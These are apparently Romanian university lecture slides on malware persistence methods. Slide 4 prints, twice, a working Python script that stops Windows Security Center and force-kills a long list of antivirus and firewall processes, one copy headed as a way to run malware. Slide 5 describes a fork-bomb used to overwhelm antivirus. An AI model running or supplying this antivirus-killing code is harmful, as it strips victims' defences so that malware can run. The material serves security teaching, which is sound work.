Slide 1

C.13 Metode de persistenta
Paul A. Gagniuc
Academia Tehnică Militară „Ferdinand I”

Slide 2
Principalele părți ale prezentării
C.13 Metode de persistenta:
C.13.1 Anihilarea programelor antimalware
C.13.2 Persistenta malware
C.13.3 DLL HijackinG

Slide 3
C.13.1 Anihilarea programelor antimalware

Slide 4
Kill Anti-virus
import os
os.popen("net stop \"Security Center\"")
avs=['AAWTray.exe', 'Ad-Aware.exe', 'MSASCui.exe','cmd.exe', 'cmd32.exe', '_avp32.exe', '_avpcc.exe', '_avpm.exe', 'aAvgApi.exe', 'ackwin32.exe', 'adaware.exe', 'advxdwin.exe', 'agentsvr.exe', 'agentw.exe', 'alertsvc.exe', 'alevir.exe', 'alogserv.exe', 'amon9x.exe', 'anti-trojan.exe', 'antivirus.exe', 'ants.exe', 'apimonitor.exe', 'aplica32.exe', 'apvxdwin.exe', 'arr.exe', 'atcon.exe', 'atguard.exe', 'atro55en.exe', 'atupdater.exe', 'atwatch.exe', 'au.exe', 'aupdate.exe', 'auto-protect.nav80try.exe', 'autodown.exe', 'autotrace.exe', 'autoupdate.exe', 'avconsol.exe', 'ave32.exe', 'avgcc32.exe', 'avgctrl.exe', 'avgemc.exe', 'avgnt.exe', 'avgrsx.exe', 'avgserv.exe', 'avgserv9.exe', 'avguard.exe', 'avgw.exe', 'avkpop.exe', 'avkserv.exe', 'avkservice.exe', 'avkwctl9.exe', 'avltmain.exe', 'avnt.exe', 'avp.exe', 'avp.exe', 'avp32.exe', 'avpcc.exe', 'avpdos32.exe', 'avpm.exe', 'avptc32.exe', 'avpupd.exe', 'avsched32.exe', 'avsynmgr.exe', 'avwin.exe', 'avwin95.exe', 'avwinnt.exe', 'avwupd.exe', 'avwupd32.exe', 'avwupsrv.exe', 'avxmonitor9x.exe', 'avxmonitornt.exe', 'avxquar.exe', 'backweb.exe', 'bargains.exe', 'bd_professional.exe', 'beagle.exe', 'belt.exe', 'bidef.exe', 'bidserver.exe', 'bipcp.exe', 'bipcpevalsetup.exe', 'bisp.exe', 'blackd.exe', 'blackice.exe', 'blink.exe', 'blss.exe', 'bootconf.exe', 'bootwarn.exe', 'borg2.exe', 'bpc.exe', 'brasil.exe', 'bs120.exe', 'bundle.exe', 'bvt.exe', 'ccapp.exe', 'ccevtmgr.exe', 'ccpxysvc.exe', 'cdp.exe', 'cfd.exe', 'cfgwiz.exe', 'cfiadmin.exe', 'cfiaudit.exe', 'cfinet.exe', 'cfinet32.exe', 'claw95.exe', 'claw95cf.exe', 'clean.exe', 'cleaner.exe', 'cleaner3.exe', 'cleanpc.exe', 'click.exe', 'cmesys.exe', 'cmgrdian.exe', 'cmon016.exe', 'connectionmonitor.exe', 'cpd.exe', 'cpf9x206.exe', 'cpfnt206.exe', 'ctrl.exe', 'cv.exe', 'cwnb181.exe', 'cwntdwmo.exe', 'datemanager.exe', 'dcomx.exe', 'defalert.exe', 'defscangui.exe', 'defwatch.exe', 'deputy.exe', 'divx.exe', 'dllcache.exe', 'dllreg.exe', 'doors.exe', 'dpf.exe', 'dpfsetup.exe', 'dpps2.exe', 'drwatson.exe', 'drweb32.exe', 'drwebupw.exe', 'dssagent.exe', 'dvp95.exe', 'dvp95_0.exe', 'ecengine.exe', 'efpeadm.exe', 'emsw.exe', 'ent.exe', 'esafe.exe', 'escanhnt.exe', 'escanv95.exe', 'espwatch.exe', 'ethereal.exe', 'etrustcipe.exe', 'evpn.exe', 'exantivirus-cnet.exe', 'exe.avxw.exe', 'expert.exe', 'explore.exe', 'f-agnt95.exe', 'f-prot.exe', 'f-prot95.exe', 'f-stopw.exe', 'fameh32.exe', 'fast.exe', 'fch32.exe', 'fih32.exe', 'findviru.exe', 'firewall.exe', 'fnrb32.exe', 'fp-win.exe', 'fp-win_trial.exe', 'fprot.exe', 'frw.exe', 'fsaa.exe', 'fsav.exe', 'fsav32.exe', 'fsav530stbyb.exe', 'fsav530wtbyb.exe', 'fsav95.exe', 'fsgk32.exe', 'fsm32.exe', 'fsma32.exe', 'fsmb32.exe', 'gator.exe', 'gbmenu.exe', 'gbpoll.exe', 'generics.exe', 'gmt.exe', 'guard.exe', 'guarddog.exe', 'hacktracersetup.exe', 'hbinst.exe', 'hbsrv.exe', 'hotactio.exe', 'hotpatch.exe', 'htlog.exe', 'htpatch.exe', 'hwpe.exe', 'hxdl.exe', 'hxiul.exe', 'iamapp.exe', 'iamserv.exe', 'iamstats.exe', 'ibmasn.exe', 'ibmavsp.exe', 'icload95.exe', 'icloadnt.exe', 'icmon.exe', 'icsupp95.exe', 'icsuppnt.exe', 'idle.exe', 'iedll.exe', 'iedriver.exe', 'iexplorer.exe', 'iface.exe', 'ifw2000.exe', 'inetlnfo.exe', 'infus.exe', 'infwin.exe', 'init.exe', 'intdel.exe', 'intren.exe', 'iomon98.exe', 'istsvc.exe', 'jammer.exe', 'jdbgmrg.exe', 'jedi.exe', 'kavlite40eng.exe', 'kavpers40eng.exe', 'kavpf.exe', 'kazza.exe', 'keenvalue.exe', 'kerio-pf-213-en-win.exe', 'kerio-wrl-421-en-win.exe', 'kerio-wrp-421-en-win.exe', 'kernel32.exe', 'killprocesssetup161.exe', 'launcher.exe', 'ldnetmon.exe', 'ldpro.exe', 'ldpromenu.exe', 'ldscan.exe', 'lnetinfo.exe', 'loader.exe', 'localnet.exe', 'lockdown.exe', 'lockdown2000.exe', 'lookout.exe', 'lordpe.exe', 'lsetup.exe', 'luall.exe', 'luau.exe', 'lucomserver.exe', 'luinit.exe', 'luspt.exe', 'mapisvc32.exe', 'mcagent.exe', 'mcmnhdlr.exe', 'mcshield.exe', 'mctool.exe', 'mcupdate.exe', 'mcvsrte.exe', 'mcvsshld.exe', 'md.exe', 'mfin32.exe', 'mfw2en.exe', 'mfweng3.02d30.exe', 'mgavrtcl.exe', 'mgavrte.exe', 'mghtml.exe', 'mgui.exe', 'minilog.exe', 'mmod.exe', 'monitor.exe', 'moolive.exe', 'mostat.exe', 'mpfagent.exe', 'mpfservice.exe', 'mpftray.exe', 'mrflux.exe', 'msapp.exe', 'msbb.exe', 'msblast.exe', 'mscache.exe', 'msccn32.exe', 'mscman.exe', 'msconfig.exe', 'msdm.exe', 'msdos.exe', 'msiexec16.exe', 'msinfo32.exe', 'mslaugh.exe', 'msmgt.exe', 'msmsgri32.exe', 'mssmmc32.exe', 'mssys.exe', 'msvxd.exe', 'mu0311ad.exe', 'mwatch.exe', 'n32scanw.exe', 'nav.exe', 'navap.navapsvc.exe', 'navapsvc.exe', 'navapw32.exe', 'navdx.exe', 'navlu32.exe', 'navnt.exe', 'navstub.exe', 'navw32.exe', 'navwnt.exe', 'nc2000.exe', 'ncinst4.exe', 'ndd32.exe', 'neomonitor.exe', 'neowatchlog.exe', 'netarmor.exe', 'netd32.exe', 'netinfo.exe', 'netmon.exe', 'netscanpro.exe', 'netspyhunter-1.2.exe', 'netstat.exe', 'netutils.exe', 'nisserv.exe', 'nisum.exe', 'nmain.exe', 'nod32.exe', 'normist.exe', 'norton_internet_secu_3.0_407.exe', 'notstart.exe', 'npf40_tw_98_nt_me_2k.exe', 'npfmessenger.exe', 'nprotect.exe', 'npscheck.exe', 'npssvc.exe', 'nsched32.exe', 'nssys32.exe', 'nstask32.exe', 'nsupdate.exe', 'nt.exe', 'ntrtscan.exe', 'ntvdm.exe', 'ntxconfig.exe', 'nui.exe', 'nupgrade.exe', 'nvarch16.exe', 'nvc95.exe', 'nvsvc32.exe', 'nwinst4.exe', 'nwservice.exe', 'nwtool16.exe', 'ollydbg.exe', 'onsrvr.exe', 'optimize.exe', 'ostronet.exe', 'otfix.exe', 'outpost.exe', 'outpostinstall.exe', 'outpostproinstall.exe', 'padmin.exe', 'panixk.exe', 'patch.exe', 'pavcl.exe', 'pavproxy.exe', 'pavsched.exe', 'pavw.exe', 'pccwin98.exe', 'pcfwallicon.exe', 'pcip10117_0.exe', 'pcscan.exe', 'pdsetup.exe', 'periscope.exe', 'persfw.exe', 'perswf.exe', 'pf2.exe', 'pfwadmin.exe', 'pgmonitr.exe', 'pingscan.exe', 'platin.exe', 'pop3trap.exe', 'poproxy.exe', 'popscan.exe', 'portdetective.exe', 'portmonitor.exe', 'powerscan.exe', 'ppinupdt.exe', 'pptbc.exe', 'ppvstop.exe', 'prizesurfer.exe', 'prmt.exe', 'prmvr.exe', 'procdump.exe', 'processmonitor.exe', 'procexplorerv1.0.exe', 'programauditor.exe', 'proport.exe', 'protectx.exe', 'pspf.exe', 'purge.exe', 'qconsole.exe', 'qserver.exe', 'rapapp.exe', 'rav7.exe', 'rav7win.exe', 'rav8win32eng.exe', 'ray.exe', 'rb32.exe', 'rcsync.exe', 'realmon.exe', 'reged.exe', 'regedit.exe', 'regedt32.exe', 'rescue.exe', 'rescue32.exe', 'rrguard.exe', 'rshell.exe', 'rtvscan.exe', 'rtvscn95.exe', 'rulaunch.exe', 'run32dll.exe', 'rundll.exe', 'rundll16.exe', 'ruxdll32.exe', 'safeweb.exe', 'sahagent.exe', 'save.exe', 'savenow.exe', 'sbserv.exe', 'sc.exe', 'scam32.exe', 'scan32.exe', 'scan95.exe', 'scanpm.exe', 'scrscan.exe', 'serv95.exe', 'setup_flowprotector_us.exe', 'setupvameeval.exe', 'sfc.exe', 'sgssfw32.exe', 'sh.exe', 'shellspyinstall.exe', 'shn.exe', 'showbehind.exe', 'smc.exe', 'sms.exe', 'smss32.exe', 'soap.exe', 'sofi.exe', 'sperm.exe', 'spf.exe', 'sphinx.exe', 'spoler.exe', 'spoolcv.exe', 'spoolsv32.exe', 'spyxx.exe', 'srexe.exe', 'srng.exe', 'ss3edit.exe', 'ssg_4104.exe', 'ssgrate.exe', 'st2.exe', 'start.exe', 'stcloader.exe', 'supftrl.exe', 'support.exe', 'supporter5.exe', 'svc.exe', 'svchostc.exe', 'svchosts.exe', 'svshost.exe', 'sweep95.exe', 'sweepnet.sweepsrv.sys.swnetsup.exe', 'symproxysvc.exe', 'symtray.exe', 'sysedit.exe', 'system.exe', 'system32.exe', 'sysupd.exe', 'taskmg.exe', 'taskmgr.exe', 'taskmo.exe', 'taskmon.exe', 'taumon.exe', 'tbscan.exe', 'tc.exe', 'tca.exe', 'tcm.exe', 'tds-3.exe', 'tds2-98.exe', 'tds2-nt.exe', 'teekids.exe', 'tfak.exe', 'tfak5.exe', 'tgbob.exe', 'titanin.exe', 'titaninxp.exe', 'tracert.exe', 'trickler.exe', 'trjscan.exe', 'trjsetup.exe', 'trojantrap3.exe', 'tsadbot.exe', 'tvmd.exe', 'tvtmd.exe', 'undoboot.exe', 'updat.exe', 'update.exe', 'upgrad.exe', 'utpost.exe', 'vbcmserv.exe', 'vbcons.exe', 'vbust.exe', 'vbwin9x.exe', 'vbwinntw.exe', 'vcsetup.exe', 'vet32.exe', 'vet95.exe', 'vettray.exe', 'vfsetup.exe', 'vir-help.exe', 'virusmdpersonalfirewall.exe', 'vnlan300.exe', 'vnpc3000.exe', 'vpc32.exe', 'vpc42.exe', 'vpfw30s.exe', 'vptray.exe', 'vscan40.exe', 'vscenu6.02d30.exe', 'vsched.exe', 'vsecomr.exe', 'vshwin32.exe', 'vsisetup.exe', 'vsmain.exe', 'vsmon.exe', 'vsstat.exe', 'vswin9xe.exe', 'vswinntse.exe', 'vswinperse.exe', 'w32dsm89.exe', 'w9x.exe', 'watchdog.exe', 'webdav.exe', 'webscanx.exe', 'webtrap.exe', 'wfindv32.exe', 'whoswatchingme.exe', 'wimmun32.exe', 'win-bugsfix.exe', 'win32.exe', 'win32us.exe', 'winactive.exe', 'window.exe', 'windows.exe', 'wininetd.exe', 'wininitx.exe', 'winlogin.exe', 'winmain.exe', 'winnet.exe', 'winppr32.exe', 'winrecon.exe', 'winservn.exe', 'winssk32.exe', 'winstart.exe', 'winstart001.exe', 'wintsk32.exe', 'winupdate.exe', 'wkufind.exe', 'wnad.exe', 'wnt.exe', 'wradmin.exe', 'wrctrl.exe', 'wsbgate.exe', 'wupdater.exe', 'wupdt.exe', 'wyvernworksfirewall.exe', 'xpf202en.exe', 'zapro.exe', 'zapsetup3001.exe', 'zatutor.exe', 'zonalm2601.exe', 'zonealarm.exe']
#
processes=os.popen('TASKLIST /FI "STATUS eq RUNNING" | find /V "Image Name" | find /V "="').read()
ps=[]
for i in processes.split(" "):
if ".exe" in i:
ps.append(i.replace("K\n","").replace("\n",""))
print "[*] Killing Antivirus services on this pc"
for av in avs:
for p in ps:
if p==av:
print "[*] killing off "+av
os.popen("TASKKILL /F /IM \"{}\"".format(p))
import os
print '''
=======================================================
Kill Anti-virus To Run Your Malware [ BlackHat ]
======================================================
'''
os.popen("net stop \"Security Center\"")
avs=['AAWTray.exe', 'Ad-Aware.exe', 'MSASCui.exe','cmd.exe', 'cmd32.exe', '_avp32.exe', '_avpcc.exe', '_avpm.exe', 'aAvgApi.exe', 'ackwin32.exe', 'adaware.exe', 'advxdwin.exe', 'agentsvr.exe', ... 'wupdater.exe', 'wupdt.exe', 'wyvernworksfirewall.exe', 'xpf202en.exe', 'zapro.exe', 'zapsetup3001.exe', 'zatutor.exe', 'zonalm2601.exe', 'zonealarm.exe']
#
processes=os.popen('TASKLIST /FI "STATUS eq RUNNING" | find /V "Image Name" | find /V "="').read()
ps=[]
for i in processes.split(" "):
if ".exe" in i:
ps.append(i.replace("K\n","").replace("\n",""))
print "[*] Killing Antivirus services on this pc"
for av in avs:
for p in ps:
if p==av:
print "[*] killing off "+av
os.popen("TASKKILL /F /IM \"{}\"".format(p))
Din cand in cand si functioneaza…

Slide 5

bombware
Execution via fisiune
Se începe de la un fisier executat, care creaza altele doua, le executa iar acelea la randul lor reiau fiecare ciclu.
Probabilitate de AV-DoS

Slide 6
C.14.2 Persistenta malware

Slide 7

persistenta

Slide 8

Chei de registrii

Slide 9


Slide 10

Aplicații înregistrate ca servicii
https://learn.microsoft.com/en-us/windows/win32/services/writing-a-service-program-s-main-function

Slide 11


Set de tool-uri de securitate, experimentale si gratuite

Slide 12
Câteva comenzi clasice de Windows care pot fi executate la distanță
dir - Afișează o listă a fișierelor și directoarelor dintr-un director.
ipconfig - Afișează informații despre configurarea IP a mașinii.
tasklist - Afișează toate procesele care rulează pe sistem.
netstat - Afișează toate conexiunile de rețea active și porturile deschise.
systeminfo - Afișează informații detaliate despre configurarea sistemului.
net users - Afișează toți utilizatorii sistemului.
type - Afișează conținutul unui fișier text.
copy / xcopy / robocopy - Copiază fișiere și directoare.
del - Șterge unul sau mai multe fișiere.
move - Muta fișierele de la un director la altul.
shutdown / restart - Oprirea sau repornirea mașinii.
schtasks - Afișează, creează sau modifică sarcini automate.
wmic - Interfață de comandă pentru Instrumentația de Management Windows (Windows Management Instrumentation - WMI).
Aceste comenzi pot fi folosite în diverse scenarii, de la diagnostic și monitorizare, la administrarea sistemului și rezolvarea problemelor.

Slide 13
Comenzi pe care le puteți găsi la îndemână sau interesante
Cipher: Ștergeți în siguranță spațiul neutilizat al unui director. Deși nu șterge fișierele existente, este excelent pentru a vă asigura că fișierele șterse nu pot fi recuperate.
cipher /w:C:\Path\To\Directory
Robocopy: Înseamnă „Robust File Copy”. Este folosit pentru sarcini mai complexe de replicare a fișierelor. Excelent pentru a face copii de rezervă ale folderelor și fișierelor cu parametri detaliați, cum ar fi oglindirea unui director.
robocopy C:\source C:\destination /MIR
Systeminfo: Afișează informații detaliate de configurare despre un computer și sistemul său de operare, inclusiv detalii hardware și software.
systeminfo
Netstat: Afișează statisticile rețelei. Util pentru a vedea conexiunile active și porturile pe care ascultă computerul.
netstat -ano
Sfc /scannow: Verificatorul fișierelor de sistem scanează fișierele de sistem Windows corupte sau lipsă și încearcă să le repare. Acest lucru poate fi o salvare pentru remedierea diferitelor probleme ale sistemului.
sfc /scannow
Shutdown: Pe lângă închiderea computerului, acesta poate fi folosit pentru a reporni, a deconecta sau a seta un temporizator pentru aceste acțiuni.
shutdown /r /t 0 # Instantly restarts the computer.
Ipconfig: Util pentru depanarea rețelei, afișează toate valorile actuale de configurare a rețelei TCP/IP, inclusiv adresa IP, masca de subrețea și gateway-ul implicit.
ipconfig /all
Tasklist & Taskkill: lista de activități arată toate procesele care rulează. Comanda taskkill poate fi apoi folosita pentru a încheia orice proces, permițându-vă efectiv să opriti programele care nu răspund.
tasklist taskkill /F /PID process_number
Assoc and Ftype: Comanda asoc afișează sau modifică asocierile tipurilor de fișiere iar ftype afișează sau modifică tipurile de fișiere utilizate în asocierile de extensii de fișiere. Împreună, acestea pot fi folosite pentru a schimba programul care deschide un anumit tip de fișier.
assoc .txt ftype txtfile
PathPing: O comandă care combină caracteristicile Ping și Traceroute oferind detalii despre calea dintre două noduri de rețea și statistici ping pentru fiecare nod.
pathping example.com

